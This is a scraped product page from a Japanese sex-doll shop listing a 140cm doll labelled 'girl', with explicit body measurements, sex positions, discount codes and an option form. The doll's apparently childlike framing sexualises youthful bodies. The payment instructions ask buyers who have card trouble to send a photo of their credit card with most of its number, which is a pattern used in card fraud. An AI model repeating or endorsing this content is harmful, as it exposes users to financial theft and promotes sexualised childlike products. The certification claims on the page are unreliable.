<div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary form-flat">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://missse.jp">ホーム</a> <span class="divider">&#47;</span> <a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></nav>            <p><span class="sku_wrapper" style="color:#c10953;font-size:1.5em;">商品コード: <span class="sku">M4011</span></span></p>
<h1 class="product-title product_title entry-title">
麦肤少女ラブドール 等身大智佳 140cm</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>77,000</bdi></span></p>
</div><div class="woocommerce-product-details__short-description">
<div id="sp_easy_accordion-1719543454"><div id="sp-ea-10758" class="sp-ea-one sp-easy-accordion" data-ex-icon="minus" data-col-icon="plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card ea-expand sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107580" data-sptoggle="spcollapse" data-sptarget="#collapse107580" aria-controls="collapse107580" href="javascript:void(0)"  aria-expanded="true" tabindex="0"><i class="ea-expand-icon ea-icon-expand-minus"></i> 💖クリックして割引コードを受け取る</a></h3><div class="sp-collapse spcollapse collapsed show" id="collapse107580" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107580"><div class="ea-body">3万円以上   ：<span style="color: #ff0000">2,000円割引</span>、割引コード：s67fxar8</br>
6万円以上   ：<span style="color: #ff0000">4,000円割引</span>、割引コード：xsefptfh</br>
9万円以上   ：<span style="color: #ff0000">6,000円割引</span>、割引コード：e4sheyc6</br>
18万円以上：<span style="color: #ff0000">12,000円割引</span>、割引コード：e88p4x65</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107581" data-sptoggle="spcollapse" data-sptarget="#collapse107581" aria-controls="collapse107581" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖missse利点：</a></h3><div class="sp-collapse spcollapse " id="collapse107581" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107581"><div class="ea-body">1.全国配送無料、無関税、営業所止め可能、配送時間指定可能、当日発送可能（国内配送の場合）</br>
2.出荷前写真が確認可能</br>
3.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/FDA-certification">医療用tpeを采用して、FDA、CE、EN71、CPTSなどの認証を取ります。</a></br>
4.隠蔽梱包を採用しているので、梱包にはラブドールに関する文字が表示されません。</br>
5.missseのスタイルが多様で、どんなものを求めても、missseはお客様を満足させることができます！</br>
6.当店は専門のカスタマーサービスを提供し、何が質問があればメール( service@missse.jp)やオンラインチャットで当店に連絡してください。</br>
7.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/super-customization/">missseで個人専属の高級カスタマイズも提供しています。</a></br>
8.「減量」機能を選択すると、「肩動機能」が失われます。したがって、「減量」を選択した場合、「骨格」のオプションは「普通式」または「歯車骨格」を選択してください。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107582" data-sptoggle="spcollapse" data-sptarget="#collapse107582" aria-controls="collapse107582" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖注文する方法</a></h3><div class="sp-collapse spcollapse " id="collapse107582" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107582"><div class="ea-body">1.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/purchase-way/">ご趣味によって、お気に入りのカテゴリーに入り、お好きな商品を選ぶ。</a></br>
2.商品ページに入ると、欲しいボディタイプを選ぶ。MISSSEはラブドール商品ごとに2-4種の身長オプション提供されます。</br>
3.身長選びの後、是非ウィッグ・肌色・瞳色・おっぱい・ネールカラー・骨格・血管メイク・指骨格・発声機能・減重加工などのオプションをお選びください。</br>
4.最後はカートに入り、決済するのです。お支払に何か問題にでも会った際、是非メールでご連絡お願いいたします。</br>
決済方法について、弊店では只今2方法で支払えることになっております。</br>
<span style="color: #ff00ff"><strong>①銀行振り込み方法で</strong></span></br>
こちらの方法をご利用の場合、下記の銀行口座へ振り込みすればいいです。<span style="color: #ff00ff"><strong>銀行名：「群馬銀行本店営業部」口座番号：2533267口座名義：「ﾀｶﾊｼ　ｶｽﾞﾉﾘ」</strong></span></br>
<span style="color: #ff00ff"><strong>②クレジットカード方法で</strong></span></br>
クレジットカードの場合、弊店では只今下記の５種のカードしか使えませんが、是非ご注意ください。VISA・MASTERCARD・JCB以上のカードです。もしクレジットカードで決済して失敗になった場合、弊店のサービス員から後ほどご連絡させていただきます（２４時間以内に）。失敗した提示によって、決済エラー原因は概ね２つに分けられます。１つ目は「名誉を与えない（Do not honour）」、２つ目は「ハイリスク」。</br>
カード会社は国際取引のため、カード主本人がした取引ではないと思われ、或いはカードには国際取引機能がついていないのが原因で、取引を中止させたのが一般的です。</br>
<span style="color: #ff00ff"><strong>解決策：</strong></span></br>
①カード主がカード会社に連絡をとり、本人であることを説明して取引を許可してくださいと請求出してから、弊店のサービス員にご連絡ください。</br>
②直接クレジットカードの写真をこちらにご提供ください。カード写真及びカード番号の前４位と後６位があれば、こちらは銀行側に連絡して解決出来ます。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107583" data-sptoggle="spcollapse" data-sptarget="#collapse107583" aria-controls="collapse107583" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖アフターサービスについて&amp;発送時間</a></h3><div class="sp-collapse spcollapse " id="collapse107583" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107583"><div class="ea-body"><a href="https://web.archive.org/web/20240914004247/https://missse.jp/order-dispatch/"><span style="color: #ff00ff">①注文キャンセル</span></a></br>
ご注文頂いた２４時間以内でキャンセルをご要求の場合、全額返金をいたします。２４時間過ぎた後、キャンセルの場合、是非サービス員にご連絡を。製品が生産されて或いは輸送に入ったとしたら、生産費用と輸送費用を除いた金額だけを返金いたします。</br>
<span style="color: #ff00ff"><a style="color: #ff00ff" href="https://web.archive.org/web/20240914004247/https://missse.jp/after-sales-service">②返品及び交換政策</a></span></br>
製品が到着してから３日内にもし何かクオリティ問題とか輸送による損害が起こしたら、損害のひどさにしたがって一部返金か返品を請求出来ます。注意：是非ドールの体をきちんとお守りください。汚さないまた使用も絶対にしないでください。弊店の倉庫側は返品を受け取った際に商品具合を確認するので、実際の状況によって返金が不可能になる場合もあります。</br>
<span style="color: #ff00ff"><strong>発送時間</strong></span></br>
注文確認後、生産時間は約2-3日かかり、出荷したらUPS、佐川急便で配送されます。（デフォルトではUPSを利用して配送します）、配送時間は約4-5日かかります。（ご注意：祝日・天候・交通の影響等により配送が遅れる場合がございます。）</br></div></div></div></div></div></div>
<div class="product-short-description">
<p><strong>【デフォルトサイズ】</strong><br />
<strong>●<span style="color: #ff00ff;">140cm貧乳 体重:23kg  </span></strong>バスト:66cm ウエスト:49cm ヒップ:76cm 足長さ:17cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm</p>
<p><strong>【ドールのサイズ】</strong><br />
<strong>●<span style="color: #ff00ff;">148cm小胸 体重:26kg  </span></strong>バスト:73cm ウエスト:50cm ヒップ:77cm 足長さ:15cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm<br />
●<strong><span style="color: #ff00ff;">158cm大胸 体重:32kg</span> </strong>バスト:87cm ウエスト:50cm ヒップ:87cm 足長さ:19cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm</p>
<p><span style="color: #ff00ff;"><strong>【6パターンの体位に対応！】</strong></span><br />
<span style="color: #ff00ff;">正常位→バック→騎乗位→対面座位→寝バック→駅井</span><br />
<span style="color: #ff00ff;">あなたの好きな体位で楽しめちゃう</span></p>
<p><a href="https://missse.jp/order-dispatch/"><span style="color: #ff00ff;"><strong>配送料：</strong></span></a>関税、日本全国送料は弊社負担致しますので、お客様のご負担はありません。</p>
<p><strong><span style="color: #ff00ff;">配送業者：</span></strong>佐川急便、FedEx、UPSにてお届けいたします。</p>
<p><strong><span style="color: #ff00ff;">支払い方法：</span></strong>銀行振込、クレジットカード(VISA | MASTER | JCB )で商品代金のお支払が可能です。</p>
</div> 
<form class="cart" action="https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/" method="post" enctype='multipart/form-data'>
<div id="ppom-box-531" class="ppom-wrapper">
<!-- Display price table before fields -->
<!-- Render hidden inputs -->
<input type="hidden" id="ppom_product_price" value="77000">
<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="531">
<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="12960">
<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">
<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">
<input type="hidden" name="ppom_cart_key" value="">
<input type="hidden" name="add-to-cart" value="12960"/>
<div id="ppom-price-cloner-wrapper">
<span id="ppom-price-cloner">
&yen;<span class="ppom-price"></span>	</span>
</div>
<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">
<h4 data-collapse-id="heightchest" class="ppom-collapsed-title">身長と胸型</h4><div class="collapsed-child"><div data-data_name=stature  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 stature ppom-wrapper_outer-stature ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-stature">
<!-- if title of field exist -->
<label class="form-control-label"
for="stature">身長</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-12968"
data-price=""
data-label="140px"
class="ppom-option-stature-12968 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-12968"
data-data_name="stature"
value="{&quot;label&quot;:&quot;140px&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;140px&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;140px&quot;,&quot;option_id&quot;:&quot;140px&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/140.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12968&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/11/140.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/11/140.jpg" title="140px" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/140.jpg 150w, https://missse.jp/wp-content/uploads/2022/11/140-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12968">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1409"
data-price="4000"
data-label="148xx"
class="ppom-option-stature-1409 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1409"
data-data_name="stature"
value="{&quot;label&quot;:&quot;148xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;4000&quot;,&quot;raw_price&quot;:&quot;4000&quot;,&quot;raw&quot;:&quot;148xx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;148xx&quot;,&quot;option_id&quot;:&quot;148xx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1409&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg" title="148xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1409">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-870"
data-price="7000"
data-label="158dx"
class="ppom-option-stature-870 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-870"
data-data_name="stature"
value="{&quot;label&quot;:&quot;158dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;7,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;7000&quot;,&quot;raw_price&quot;:&quot;7000&quot;,&quot;raw&quot;:&quot;158dx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;158dx&quot;,&quot;option_id&quot;:&quot;158dx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;870&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg" title="158dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;7,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/158daxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage870">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="freeoption" class="ppom-collapsed-title">無料オプション</h4><div class="collapsed-child"><div data-data_name=wig  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 wig ppom-wrapper_outer-wig ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-wig">
<!-- if title of field exist -->
<label class="form-control-label"
for="wig">カツラ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-wig-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-4327"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-825"
data-price=""
data-label="髪型01"
class="ppom-option-wig-825 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-825"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;825&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" title="髪型01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage825">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-827"
data-price=""
data-label="髪型02"
class="ppom-option-wig-827 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-827"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;827&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" title="髪型02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage827">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-828"
data-price=""
data-label="髪型03"
class="ppom-option-wig-828 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-828"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;828&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" title="髪型03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage828">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-829"
data-price=""
data-label="髪型04"
class="ppom-option-wig-829 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-829"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;829&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" title="髪型04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage829">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-826"
data-price=""
data-label="髪型05"
class="ppom-option-wig-826 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-826"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;05&quot;,&quot;option_id&quot;:&quot;05&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;826&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" title="髪型05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage826">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=eyecolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 eyecolor ppom-wrapper_outer-eyecolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-eyecolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="eyecolor">瞳の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-eyecolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-4327"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-830"
data-price=""
data-label="瞳の色01"
class="ppom-option-eyecolor-830 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-830"
data-data_name="eyecolor"
